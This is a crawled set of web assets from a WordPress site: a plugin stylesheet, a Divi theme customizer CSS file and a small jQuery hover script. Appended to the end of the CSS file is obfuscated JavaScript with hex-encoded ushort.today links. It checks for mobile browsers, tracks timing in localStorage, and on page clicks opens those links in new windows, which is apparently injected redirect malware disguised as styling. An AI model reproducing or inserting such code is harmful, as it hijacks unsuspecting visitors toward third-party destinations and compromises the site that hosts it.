request_url: https://www.nextscripts.com/wp-content/plugins/nxs-site/styles.css?ver=6.9
body_size: 25
content:

.container { width: 800px; margin: 0 auto; }

.autocomplete-suggestions { border: 1px solid #999; background: #FFF; cursor: default; overflow: auto; -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); }
.autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden; }
.autocomplete-no-suggestion { padding: 2px 5px;}
.autocomplete-selected { background: #F0F0F0; }
.autocomplete-suggestions strong { font-weight: bold; color: #000; }
.autocomplete-group { padding: 2px 5px; }
.autocomplete-group strong { font-weight: bold; font-size: 16px; color: #000; display: block; border-bottom: 1px solid #000; }

#autocomplete { font-size: 18px; padding: 10px; border: 1px solid #CCC; display: block; margin: 20px 0; }

--- FILE ---
content_type: text/css
request_url: https://www.nextscripts.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768548968
body_size: 5510
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#444444}h1,h2,h3,h4,h5,h6{color:#222222}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#16c400}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#16c400}.footer-widget h4{color:#16c400}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#16c400}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#16c400}a{color:#16c400}.et_secondary_nav_enabled #page-container #top-header{background-color:#16c400!important}#et-secondary-nav li ul{background-color:#16c400}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#16c400}.footer-widget li:before{border-color:#16c400}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:53.6px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:38px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#16c400!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#16c400}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_color_scheme_green a{color:#16c400}#top-menu-nav #top-menu li li a{padding-bottom:2px;padding-top:2px}.nxs-submenu{display:block;font-size:10px;padding-top:2px;margin-top:2px;position:relative;top:-15px;height:12px}#wpadminbar{z-index:100001!important}a.extLink:after{font-family:'FontAwesome';content:" \f08e"}.et_pb_column h5{font-size:16px}.icon16{padding:3px 0 3px 23px!important;background-position:3px 50%!important;background-repeat:no-repeat!important;display:inline-block}.imgBdr1{border:1px solid #CBCDCD;margin-top:5px;margin-bottom:5px;padding:4px}.nxspostimgs{border:1px solid #CBCDCD;padding:15px;max-height:700px;margin-left:0px}.sub-menu-columns ul.sub-menu li{display:inline-block;float:left;width:200px}.sub-menu-columns ul.sub-menu li:nth-child(odd){float:left;margin-right:10px}.sub-menu-columns ul.sub-menu li:nth-child(even){float:right}.nxs-menu-long{min-width:400px}.nxs-menu-long a{min-width:400px}#bbpress-forums div,#bbpress-forums p,#bbpress-forums a,#bbpress-forums span{font-size:110%}#breadcrumbs{width:75%;margin-bottom:15px;margin-top:15px}#Xbreadcrumbs{float:left;width:75%;margin-bottom:1em;position:relative;z-index:1}@media screen and (max-width:980px){#Xbreadcrumbs{width:100%}}.nxs_icon16{font-size:14px;line-height:18px;background-position:3px 50%!important;background-repeat:no-repeat!important;display:inline-block;padding:1px 0 1px 23px!important}.menu-icon-p1 a:before{content:"\e017"}.menu-icon-p2 a:before{content:"\e018"}.menu-icon-p3 a:before{content:"\e07b"}.menu-icon-p4 a:before{content:"\e07c"}.menu-icon-contact a:before{content:"\f003";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-api a:before{content:"\e070"}.menu-icon-wp a:before{content:"\e099"}.menu-icon-forums a:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-support a:before{content:"\f29c";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-blog a:before{content:"\f1ea";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-docs a:before{content:"\6e"}.menu-icon-faq a:before{content:"\74"}.menu-icon-features a:before{content:"\e007"}.menu-icon-instr a:before{content:"\76"}.menu-icon-user a:before{content:"\f2bd";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-home a:before{content:"\f015";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-forum a:before{content:"\f0c0";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-def a:before{content:"\f108 ";font-family:FontAwesome}.menu-icon-dl a:before{content:"\f1a5";font-family:FontAwesome}.menu-icon-fb a:before{content:"\e093"}.menu-icon-tw a:before{content:"\e094"}.menu-icon-faq2 a:before{content:"\f059";font-family:FontAwesome}.menu-icon-fp a:before{content:"\f44d";font-family:FontAwesome}.menu-icon-mc a:before{content:"\f59e";font-family:FontAwesome}.menu-icon-ln a:before{content:"\f3c0";font-family:FontAwesome}.menu-icon-bg a:before{content:"\f37c";font-family:FontAwesome}.menu-icon-da a:before{content:"\f1bd";font-family:FontAwesome}.menu-icon-gp a:before{content:"\f0d5";font-family:FontAwesome}.menu-icon-ig a:before{content:"\f16d";font-family:FontAwesome}.menu-icon-5p a:before{content:"\f26e";font-family:FontAwesome}.menu-icon-fl a:before{content:"\f16e";font-family:FontAwesome}.menu-icon-gp a:before{content:"\f0d5";font-family:FontAwesome}.menu-icon-gmb a:before{content:"\f1a0";font-family:FontAwesome}.menu-icon-ig a:before{content:"\f16d";font-family:FontAwesome}.menu-icon-li a:before{content:"\f0e1";font-family:FontAwesome}.menu-icon-md a:before{content:"\f23a";font-family:FontAwesome}.menu-icon-pn a:before{content:"\f231";font-family:FontAwesome}.menu-icon-rd a:before{content:"\f281";font-family:FontAwesome}.menu-icon-su a:before{content:"\f1a4";font-family:FontAwesome}.menu-icon-tg a:before{content:"\f2c6";font-family:FontAwesome}.menu-icon-tr a:before{content:"\f173";font-family:FontAwesome}.menu-icon-vk a:before{content:"\f189";font-family:FontAwesome}.menu-icon-wb a:before{content:"\f18a";font-family:FontAwesome}.menu-icon-wp a:before{content:"\f19a";font-family:FontAwesome}.menu-icon-yt a:before{content:"\f16a";font-family:FontAwesome}.menu-icon-xi a:before{content:"\f168";font-family:FontAwesome}.menu-icon-shop a:before{content:"\f07a";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.fa-icon-docs>a:before{font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle;content:"\f0f6"}.fa-icon-products>a:before{font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle;content:"\f233"}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#eee!important;border:none!important;width:100%!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wpcf7-submit{color:#f0853b!important;margin:8px auto 0;cursor:pointer;font-size:20px;font-weight:500;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:6px 20px;line-height:1.7em;background:transparent;border:2px solid;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.wpcf7-submit:hover{background-color:green;border-color:darkgreen;padding:6px 20px!important}#top-menu-nav #top-menu .fa-icon-docs>a,#top-menu-nav #top-menu .fa-icon-products>a{padding-left:10px;padding-right:13px}#top-menu,#top-menu .sub-menu{margin-top:0px;margin-bottom:0px}.bbPress #primary{display:none}.bbp-forums{width:100%}#footer-bottom{display:none}#top-menu .sub-menu .sub-menu{margin-left:30px}#top-menu .sub-menu{border:1px solid rgba(23,135,17,0.5);border-top:0px solid rgba(23,135,17,0.5);-webkit-box-shadow:4px 4px 5px 0px rgba(23,135,17,0.5);-moz-box-shadow:4px 4px 5px 0px rgba(23,135,17,0.5);box-shadow:4px 4px 5px 0px rgba(23,135,17,0.5)}#top-menu li{padding-right:0px}#top-menu li a{padding-left:30px}#top-menu-nav #top-menu li.menu-icons a:before{left:12px}#top-menu-nav #top-menu .sub-menu li.menu-icons a:before{left:0px;margin-top:3px}.sue-plan .sue-plan-options ul li{padding:10px!important;text-align:left;list-style:square outside none!important}.sue-plan .sue-plan-options ul{list-style:square outside none!important;list-style-type:square!important}.et_pb_posts .post-content{border-bottom:1px solid #aaa;padding-bottom:10px}#top-menu li.nxsgetitMenu a{color:#08a905}#page-container{background-image:url(https://www.nextscripts.com/imgs/RedPanda.png);background-repeat:no-repeat;background-attachment:fixed;background-position:100% 100%}.page-login{max-width:460px;padding:6% 0 0;margin:auto}.form{position:relative;z-index:1;background:#FFFFFF;max-width:460px;margin:0 auto 100px;padding:45px;text-align:center;box-shadow:0 0 20px 0 rgba(0,0,0,0.2),0 5px 5px 0 rgba(0,0,0,0.24)}.form input:not([type=checkbox]):not([type=submit]){font-family:"Roboto",sans-serif;outline:0;background:#f2f2f2;width:100%;border:0;margin:0 0 15px;padding:15px;box-sizing:border-box;font-size:14px}.form p{text-align:left}.form .button{font-family:"Roboto",sans-serif;text-transform:uppercase;outline:0;background:#37c425;width:100%;border:0;padding:15px;color:#FFFFFF;font-size:14px;-webkit-transition:all 0.3 ease;transition:all 0.3 ease;cursor:pointer}.form .button:hover,.form .button:active,.form .button:focus{background:#43A047}.form .message{margin:15px 0 0;color:#b3b3b3;font-size:12px}.form .message a{color:#4CAF50;text-decoration:none}.message-error{color:#D8000C;background-color:#FFBABA}#wpsp_custom_1 #cust1{width:200px!important}#loginContainer #wpspLoginAndSignUpDiv{border:1px solid gray;border-radius:2px}.ui-button-text:hover{background:none repeat scroll 0 0 #FBFBFB;border:1px solid #DFDEDE;height:22px;position:relative;cursor:pointer;overflow:hidden;color:#000;padding-left:5px;padding-right:5px;padding-top:6px;padding-bottom:6px}.ui-button-text{background:none repeat scroll 0 0 #4C9E1A;border:1px solid #4C9E1A;height:22px;position:relative;cursor:pointer;overflow:hidden;color:#fff;padding-left:5px;padding-right:5px;padding-top:6px;padding-bottom:6px}.msgText{font-size:14px;padding:15px;padding-right:50px}.et_color_scheme_green a.nxblue,.nxblue{color:#3F0003}.et_color_scheme_green a.nxgreen,.nxgreen{color:#022700}.et_color_scheme_green a.nxlgray,.nxlgray{color:#D0D0D0}#bbpress-forums .status-closed,#bbpress-forums .status-closed a{background-color:transparent;color:#16c400}#bbpress-forums .status-closed,#bbpress-forums .status-closed p{background-color:transparent;color:#aaa}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x75\x43\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x72\x77\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x57\x48\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x47\x6d\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x53\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x7a\x50\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x43\x50\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x45\x78\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x6c\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());

--- FILE ---
content_type: application/javascript
request_url: https://www.nextscripts.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0
body_size: -83
content:
jQuery(document).ready(function($) {
	jQuery('table.cnss-social-icon tr td img').hover(function() {
		jQuery(this).animate({
			opacity: 0.5
			//marginTop:'-5px'
		  }, 200 );
	},
	function() {
		jQuery(this).animate({
			opacity: 1
			//marginTop:'0px'
		  }, 200 );
	});
	
	jQuery('ul.cnss-social-icon li img').hover(function() {
		jQuery(this).animate({
			opacity: 0.5
		  }, {duration:200, queue:false} );
	},
	function() {
		jQuery(this).animate({
			opacity: 1
		  }, {duration:200, queue:false} );
	});
});
